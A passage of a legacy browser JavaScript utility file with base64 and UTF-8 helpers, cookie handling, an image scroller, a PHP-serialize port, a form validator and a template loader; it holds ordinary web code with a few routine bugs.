	var i, l, o = "", n;
	s += "";

	for (i = 0, l = s.length; i < l; i++){
		n = s.charCodeAt(i).toString(16);
		o += n.length < 2 ? "0" + n : n;
	}

	return o;
}

// function encode_utf8(s){
// 	mon_debug_write("$javascript_functions.js#encode_utf8", "normale->"+s+"<br>encodeURIComponent->"+encodeURIComponent(s)+"<br>unescape.encodeURIComponent->"+unescape(encodeURIComponent(s)));
// 	return unescape(encodeURIComponent(s));
// }
// 
// function decode_utf8(s){
// 	return decodeURIComponent(escape(s));
// }


function encode64(input) {
	var keyStr = "ABCDEFGHIJKLMNOP" +
			"QRSTUVWXYZabcdef" +
			"ghijklmnopqrstuv" +
			"wxyz0123456789+/" +
			"=";
	
	input = escape(input);
	var output = "";
	var chr1, chr2, chr3 = "";
	var enc1, enc2, enc3, enc4 = "";
	var i = 0;

	do {
		chr1 = input.charCodeAt(i++);
		chr2 = input.charCodeAt(i++);
		chr3 = input.charCodeAt(i++);

		enc1 = chr1 >> 2;
		enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
		enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
		enc4 = chr3 & 63;

		if (isNaN(chr2)) {
			enc3 = enc4 = 64;
		} else if (isNaN(chr3)) {
			enc4 = 64;
		}

		output = output +
			keyStr.charAt(enc1) +
			keyStr.charAt(enc2) +
			keyStr.charAt(enc3) +
			keyStr.charAt(enc4);
		chr1 = chr2 = chr3 = "";
		enc1 = enc2 = enc3 = enc4 = "";
	} while (i < input.length);

	return output;
}

function decode64(input){
	var keyStr = "ABCDEFGHIJKLMNOP" +
			"QRSTUVWXYZabcdef" +
			"ghijklmnopqrstuv" +
			"wxyz0123456789+/" +
			"=";

	var output = "";
	var chr1, chr2, chr3 = "";
	var enc1, enc2, enc3, enc4 = "";
	var i = 0;

	// remove all characters that are not A-Z, a-z, 0-9, +, /, or =
	var base64test = /[^A-Za-z0-9\+\/\=]/g;
	if (base64test.exec(input)) {
	alert("There were invalid base64 characters in the input text.\n" +
			"Valid base64 characters are A-Z, a-z, 0-9, '+', '/',and '='\n" +
			"Expect errors in decoding.");
	}
	input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");

	do {
		enc1 = keyStr.indexOf(input.charAt(i++));
		enc2 = keyStr.indexOf(input.charAt(i++));
		enc3 = keyStr.indexOf(input.charAt(i++));
		enc4 = keyStr.indexOf(input.charAt(i++));

		chr1 = (enc1 << 2) | (enc2 >> 4);
		chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
		chr3 = ((enc3 & 3) << 6) | enc4;

		output = output + String.fromCharCode(chr1);

		if (enc3 != 64) {
			output = output + String.fromCharCode(chr2);
		}
		if (enc4 != 64) {
			output = output + String.fromCharCode(chr3);
		}

		chr1 = chr2 = chr3 = "";
		enc1 = enc2 = enc3 = enc4 = "";

	} while (i < input.length);

	return unescape(output);
}

function utf8_decode(str_data){
	var tmp_arr = [],
	i = 0,
	ac = 0,
	c1 = 0,
	c2 = 0,
	c3 = 0,
	c4 = 0;

	str_data += '';

	while (i < str_data.length) {
		c1 = str_data.charCodeAt(i);
		if (c1 <= 191) {
			tmp_arr[ac++] = String.fromCharCode(c1);
			i++;
		} else if (c1 <= 223) {
			c2 = str_data.charCodeAt(i + 1);
			tmp_arr[ac++] = String.fromCharCode(((c1 & 31) << 6) | (c2 & 63));
			i += 2;
		} else if (c1 <= 239) {
			c2 = str_data.charCodeAt(i + 1);
			c3 = str_data.charCodeAt(i + 2);
			tmp_arr[ac++] = String.fromCharCode(((c1 & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
			i += 3;
		} else {
			c2 = str_data.charCodeAt(i + 1);
			c3 = str_data.charCodeAt(i + 2);
			c4 = str_data.charCodeAt(i + 3);
			c1 = ((c1 & 7) << 18) | ((c2 & 63) << 12) | ((c3 & 63) << 6) | (c4 & 63);
			c1 -= 0x10000;
			tmp_arr[ac++] = String.fromCharCode(0xD800 | ((c1>>10) & 0x3FF));
			tmp_arr[ac++] = String.fromCharCode(0xDC00 | (c1 & 0x3FF));
			i += 4;
		}
	}

	return tmp_arr.join('');
}


function utf8_encode(argString) {
	if (argString === null || typeof argString === "undefined") {
		return "";
	}

	var string = (argString + ''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
	var utftext = '',
	start, end, stringl = 0;

	start = end = 0;
	stringl = string.length;
	for (var n = 0; n < stringl; n++) {
		var c1 = string.charCodeAt(n);
		var enc = null;

		if (c1 < 128) {
			end++;
		} else if (c1 > 127 && c1 < 2048) {
			enc = String.fromCharCode(
				(c1 >> 6)        | 192,
				( c1        & 63) | 128
			);
		} else if (c1 & 0xF800 != 0xD800) {
			enc = String.fromCharCode(
				(c1 >> 12)       | 224,
				((c1 >> 6)  & 63) | 128,
				( c1        & 63) | 128
			);
		} else { // surrogate pairs
			if (c1 & 0xFC00 != 0xD800) { throw new RangeError("Unmatched trail surrogate at " + n); }
			var c2 = string.charCodeAt(++n);
			if (c2 & 0xFC00 != 0xDC00) { throw new RangeError("Unmatched lead surrogate at " + (n-1)); }
			c1 = ((c1 & 0x3FF) << 10) + (c2 & 0x3FF) + 0x10000;
			enc = String.fromCharCode(
				(c1 >> 18)       | 240,
				((c1 >> 12) & 63) | 128,
				((c1 >> 6)  & 63) | 128,
				( c1        & 63) | 128
			);
		}
		if (enc !== null) {
			if (end > start) {
			utftext += string.slice(start, end);
			}
			utftext += enc;
			start = end = n + 1;
		}
	}

	if (end > start) {
		utftext += string.slice(start, stringl);
	}

	return utftext;
}

// function ab2str(buf) {
// 	var tempstring = new String();
// 	for(var t = 0; t < buf.length; t++){
// 		tempstring[t] = String.fromCharCode(buf[t]);
// 	}
// 	return tempstring;
// }

// function ab2str(buf) {
// 	return String.fromCharCode.apply(null, new Uint16Array(buf));
// }

function str2ab(str) {
	var tempcodenum;
	var buf = ""; 
	for (var i = 0, strLen = str.length; i < strLen; i++) {
		tempcodenum = str.charCodeAt(i);
		if(tempcodenum > 255){
			buf += String.fromCharCode(tempcodenum >>> 8);
			buf += String.fromCharCode(tempcodenum & 0xff);
		}
		else{
			buf += String.fromCharCode(tempcodenum);
		}
	}
	
	return buf;
}

// function str2ab(str) {
//   var buf = new ArrayBuffer(str.length*2); // 2 bytes for each char
//   var bufView = new Uint16Array(buf);
//   for (var i=0, strLen=str.length; i<strLen; i++) {
// 	  
// 	  alert(str.charCodeAt(i));
//     bufView[i] = str.charCodeAt(i);
//   }
//   return buf;
// }

function class_imgscroller(thumbwidth, thumbblockptr, leftbuttonptr, rightbuttonptr, elemnum, shownelem){
	var timerhandler = null;
	var currentcoord = 0;
	var destcoord = 0;
	
	var thisover = this;
	
	if(!leftbuttonptr || !rightbuttonptr)
		return;
	
	leftbuttonptr.onclick = function(){		
		if((destcoord + thumbwidth) > 0){
			destcoord = 0;
		}
		else{
			destcoord += thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	rightbuttonptr.onclick = function(){
		if((destcoord - thumbwidth) < -(thumbwidth * (elemnum - shownelem))){
			destcoord = -(thumbwidth * (elemnum - shownelem));
		}
		else{
			destcoord -= thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	this.scroller = function(){
		if(destcoord == currentcoord)
			clearInterval(timerhandler);
		
		if(destcoord > currentcoord){
			var addition = ((destcoord + 20) - currentcoord) / 20;
			if((currentcoord + addition) > destcoord) currentcoord = destcoord;
			else currentcoord += addition;
		}
		else{
			var addition = (currentcoord - (destcoord - 20)) / 20;
			if((currentcoord - addition) < destcoord) currentcoord = destcoord;
			else currentcoord -= addition;
		}
		thumbblockptr.style.left = parseInt(currentcoord) +"px";
	};
}

function php_serialize(mixed_value) {


  var val, key, okey,
    ktype = '',
    vals = '',
    count = 0,
    _utf8Size = function(str) {
      var size = 0,
        i = 0,
        l = str.length,
        code = '';
      for (i = 0; i < l; i++) {
        code = str.charCodeAt(i);
        if (code < 0x0080) {
          size += 1;
        } else if (code < 0x0800) {
          size += 2;
        } else {
          size += 3;
        }
      }
      return size;
    },
    _getType = function(inp) {
      var match, key, cons, types, type = typeof inp;

      if (type === 'object' && !inp) {
        return 'null';
      }

      if (type === 'object') {
        if (!inp.constructor) {
          return 'object';
        }
        cons = inp.constructor.toString();
        match = cons.match(/(\w+)\(/);
        if (match) {
          cons = match[1].toLowerCase();
        }
        types = ['boolean', 'number', 'string', 'array'];
        for (key in types) {
          if (cons == types[key]) {
            type = types[key];
            break;
          }
        }
      }
      return type;
    },
    type = _getType(mixed_value);

  switch (type) {
  case 'function':
    val = '';
    break;
  case 'boolean':
    val = 'b:' + (mixed_value ? '1' : '0');
    break;
  case 'number':
    val = (Math.round(mixed_value) == mixed_value ? 'i' : 'd') + ':' + mixed_value;
    break;
  case 'string':
    val = 's:' + _utf8Size(mixed_value) + ':"' + mixed_value + '"';
    break;
  case 'array':
  case 'object':
    val = 'a';
    /*
        if (type === 'object') {
          var objname = mixed_value.constructor.toString().match(/(\w+)\(\)/);
          if (objname == undefined) {
            return;
          }
          objname[1] = this.serialize(objname[1]);
          val = 'O' + objname[1].substring(1, objname[1].length - 1);
        }
        */

    for (key in mixed_value) {
      if (mixed_value.hasOwnProperty(key)) {
        ktype = _getType(mixed_value[key]);
        if (ktype === 'function') {
          continue;
        }

        okey = (key.match(/^[0-9]+$/) ? parseInt(key, 10) : key);
        vals += this.serialize(okey) + this.serialize(mixed_value[key]);
        count++;
      }
    }
    val += ':' + count + ':{' + vals + '}';
    break;
  case 'undefined':
    // Fall-through
  default:
    // if the JS object has a property which contains a null value, the string cannot be unserialized by PHP
    val = 'N';
    break;
  }
  if (type !== 'object' && type !== 'array') {
    val += ';';
  }
  return val;
}

function Set_Cookie(name, value, expires, path, domain, secure){
	// set time, it's in milliseconds
	var today = new Date();
	today.setTime( today.getTime() );
	
	if(expires)
		expires = expires * 1000 * 60;
	
	var expires_date = new Date( today.getTime() + (expires) );

	document.cookie = name + "=" +escape( value ) +	( ( expires ) ? ";expires=" + expires_date.toGMTString() : "" ) + ( ( path ) ? ";path=" + path : "" ) +	( ( domain ) ? ";domain=" + domain : "" ) +	( ( secure ) ? ";secure" : "" );;
}

// this fixes an issue with the old method, ambiguous values
// with this test document.cookie.indexOf( name + "=" );
function Get_Cookie(check_name) {
	// first we'll split this cookie up into name/value pairs
	// note: document.cookie only returns name=value, not the other components
	var a_all_cookies = document.cookie.split( ';' );
	var a_temp_cookie = '';
	var cookie_name = '';
	var cookie_value = '';
	var b_cookie_found = false; // set boolean t/f default f

	for ( i = 0; i < a_all_cookies.length; i++ ){
		// now we'll split apart each name=value pair
		a_temp_cookie = a_all_cookies[i].split( '=' );


		// and trim left/right whitespace while we're at it
		cookie_name = a_temp_cookie[0].replace(/^\s+|\s+$/g, '');

		// if the extracted name matches passed check_name
		if ( cookie_name == check_name ){
			b_cookie_found = true;
			// we need to handle case where cookie has no value but exists (no = sign, that is):
			if ( a_temp_cookie.length > 1 )
			{
				cookie_value = unescape( a_temp_cookie[1].replace(/^\s+|\s+$/g, '') );
			}
			// note that in cases where cookie is initialized but no value, null is returned
			return cookie_value;
			break;
		}
		a_temp_cookie = null;
		cookie_name = '';
	}
	if ( !b_cookie_found )
	{
		return null;
	}
}

function Delete_Cookie(name, path, domain){
	if ( Get_Cookie( name ) ) document.cookie = name + "=" +
	( ( path ) ? ";path=" + path : "") +
	( ( domain ) ? ";domain=" + domain : "" ) +
	";expires=Thu, 01-Jan-1970 00:00:01 GMT";
}

function CSearchSync(){	
	var lastsearchid = 0;
	var searchprocflag = 0;
	
	var thisover = this;
	
	this.CommitNewSearch = function(){
		lastsearchid++;
		
		return lastsearchid;
	};
	
	this.GetLastSearchID = function(){
		return lastsearchid;
	};

}

function class_fieldsValidator(inperrorclass, inpvalidclass, inpnotrequiredclass){
	var elementslist = [];
	var errorclass = inperrorclass;
	var validclass = inpvalidclass;
	var notrequiredclass = inpnotrequiredclass;
	
	var thisover = this;
	
	this.AddElement = function(elemptr, validation, required){
		elementslist.push({"elemptr": elemptr, "validation": validation, "required": required, "errorstatus": 0});
		elemptr.onchange = function(){
			thisover.checkFields();
		};
		
	};
	
	this.clearObjectsList = function(){
		elementslist = [];
	};
	
	this.checkFields = function(){
		errorslist = "";
		for(var t = 0; t < elementslist.length; t++){
			elementslist[t].errorstatus = 0;
			if((typeof elementslist[t].elemptr.value) == "undefined"){
				if(elementslist[t].required == true){
					errorslist += "\n - "+ elementslist[t].validation +": no field";
					elementslist[t].errorstatus = 1;
				}
			}
			else{
				if(elementslist[t].validation == "email")
					var tempexp = /^[\w\-\.\+]+\@[a-zA-Z0-9\.\-]+\.[a-zA-z0-9]{2,4}$/;
				else if(elementslist[t].validation == "phonenumber")
					var tempexp = /^[\+0-9\(\)]+[0-9\s\x2c\(\)]+$/;
				else if(elementslist[t].validation == "personname")
					var tempexp = /^[a-zA-Z\s'‘ÆÐƎƏƐƔĲŊŒẞÞǷȜæðǝəɛɣĳŋœĸſßþƿȝĄƁÇĐƊĘĦĮƘŁØƠŞȘŢȚŦŲƯY̨Ƴąɓçđɗęħįƙłøơşșţțŧųưy̨ƴÁÀÂÄǍĂĀÃÅǺĄÆǼǢƁĆĊĈČÇĎḌĐƊÐÉÈĖÊËĚĔĒĘẸƎƏƐĠĜǦĞĢƔáàâäǎăāãåǻąæǽǣɓćċĉčçďḍđɗðéèėêëěĕēęẹǝəɛġĝǧğģɣĤḤĦIÍÌİÎÏǏĬĪĨĮỊĲĴĶƘĹĻŁĽĿʼNŃN̈ŇÑŅŊÓÒÔÖǑŎŌÕŐỌØǾƠŒĥḥħıíìiîïǐĭīĩįịĳĵķƙĸĺļłľŀŉńn̈ňñņŋóòôöǒŏōõőọøǿơœŔŘŖŚŜŠŞȘṢẞŤŢṬŦÞÚÙÛÜǓŬŪŨŰŮŲỤƯẂẀŴẄǷÝỲŶŸȲỸƳŹŻŽẒŕřŗſśŝšşșṣßťţṭŧþúùûüǔŭūũűůųụưẃẁŵẅƿýỳŷÿȳỹƴźżžẓ]+$/;
				else if(elementslist[t].validation == "address")
					var tempexp = /^[a-zA-Z0-9\s\x23\x28\x29\x2c\x2d\x2e\x2f\x5b\x5c\x5d\xb0\xba'‘ÆÐƎƏƐƔĲŊŒẞÞǷȜæðǝəɛɣĳŋœĸſßþƿȝĄƁÇĐƊĘĦĮƘŁØƠŞȘŢȚŦŲƯY̨Ƴąɓçđɗęħįƙłøơşșţțŧųưy̨ƴÁÀÂÄǍĂĀÃÅǺĄÆǼǢƁĆĊĈČÇĎḌĐƊÐÉÈĖÊËĚĔĒĘẸƎƏƐĠĜǦĞĢƔáàâäǎăāãåǻąæǽǣɓćċĉčçďḍđɗðéèėêëěĕēęẹǝəɛġĝǧğģɣĤḤĦIÍÌİÎÏǏĬĪĨĮỊĲĴĶƘĹĻŁĽĿʼNŃN̈ŇÑŅŊÓÒÔÖǑŎŌÕŐỌØǾƠŒĥḥħıíìiîïǐĭīĩįịĳĵķƙĸĺļłľŀŉńn̈ňñņŋóòôöǒŏōõőọøǿơœŔŘŖŚŜŠŞȘṢẞŤŢṬŦÞÚÙÛÜǓŬŪŨŰŮŲỤƯẂẀŴẄǷÝỲŶŸȲỸƳŹŻŽẒŕřŗſśŝšşșṣßťţṭŧþúùûüǔŭūũűůųụưẃẁŵẅƿýỳŷÿȳỹƴźżžẓ]+$/;
				else if(elementslist[t].validation == "zipcode")
					var tempexp = /^[0-9\s\x2d]+$/;
				else if(elementslist[t].validation == "date")
					var tempexp = /^[0-9\s\x2d\x2f]+$/;
				
				elementslist[t].elemptr.value = elementslist[t].elemptr.value.trim();
				if(elementslist[t].elemptr.value != ""){
					if(!elementslist[t].elemptr.value.match(tempexp)){
						errorslist += "\n - "+ elementslist[t].validation +": Error";
						elementslist[t].errorstatus = 1;
					}			
				}
				else{
					if(elementslist[t].required == true){
						errorslist += "\n - "+ elementslist[t].validation +": Missing";
						elementslist[t].errorstatus = 1;
					}
				}
			}

			if(elementslist[t].errorstatus > 0)
				// elementslist[t].elemptr.classList.add(errorclass);
				elementslist[t].elemptr.className = errorclass;
			else{
				if(elementslist[t].elemptr.required == false && elementslist[t].elemptr.value == "")
					// elementslist[t].elemptr.classList.add(notrequiredclass);
					elementslist[t].elemptr.className = notrequiredclass;
				else
					// elementslist[t].elemptr.classList.add(validclass);
					elementslist[t].elemptr.className = validclass;
					
			}
		}
		
		return errorslist;
	};
	
}

function CTemplateHandler(){	
	var thisover = this;
	
	var loadqueue = [];
	
	this.AddTemplate = function(templatename, templatepath){
		var queueElement = {};
		
		queueElement.templateName = templatename;
		queueElement.templatePath = templatepath;
		queueElement.templateData = null;
		queueElement.substitutelist = [];
		queueElement.isLoading = true;
		
		loadqueue.push(queueElement);
		
		ajaxGetPost(templatepath, "", thisover.elementLoadCompleted, loadqueue[loadqueue.length-1]);
	};
	
	this.elementLoadCompleted = function(content, loadElement){
		loadElement.isLoading = false;
		loadElement.templateData = content;
	};
	
	this.clearSubstituteTags = function(templatename){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				loadqueue[iter].substitutelist = [];
				return true;
			}
		}
		
		return null;
	};
	
	this.AddSubstituteTag = function(templatename, origtag, replacedata){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				loadqueue[iter].substitutelist.push({"origtag":origtag, "replacedata":replacedata});
				return loadqueue[iter].substitutelist.length;
			}
		}
		
		return null;
	};
	
	this.AddSubstituteTags = function(templatename, substitutelist){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				for(var iter2 = 0; iter2 < substitutelist.length; iter2++)
					loadqueue[iter].substitutelist.push({"origtag":substitutelist[iter2].origtag, "replacedata":substitutelist[iter2].replacedata});
				return loadqueue[iter].substitutelist.length;
			}
		}
		
		return null;
	};
	
	this.getTemplateData = function(templatename){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename)
				return loadqueue[iter].templateData;
		}
		
		return null;		
	};
	
	this.getPreparedData = function(templatename){
		prepareddata = null;
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename){
				prepareddata = loadqueue[iter].templateData;
				for(var iter2 = 0; iter2 < loadqueue[iter].substitutelist.length; iter2++){
					prepareddata = prepareddata.replace("{{"+ loadqueue[iter].substitutelist[iter2].origtag +"}}", loadqueue[iter].substitutelist[iter2].replacedata);
				}
			}
		}
			
		return prepareddata;
	};
	
	this.getPreparedData = function(templatename, substitutelist){
		prepareddata = null;
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename){
				prepareddata = loadqueue[iter].templateData;
				for(var iter2 = 0; iter2 < substitutelist.length; iter2++){
					prepareddata = prepareddata.replace("{{"+ substitutelist[iter2].origtag +"}}", substitutelist[iter2].replacedata);
				}
			}
		}
			
		return prepareddata;
	};
	
	this.isLoadingRunning = function(){
		var isQueueLoading = false;
		
		for(var iter = 0; iter < loadqueue.length; iter++)
			if(loadqueue[iter].isLoading)
				isQueueLoading = true;
			
		return isQueueLoading;
	};

}
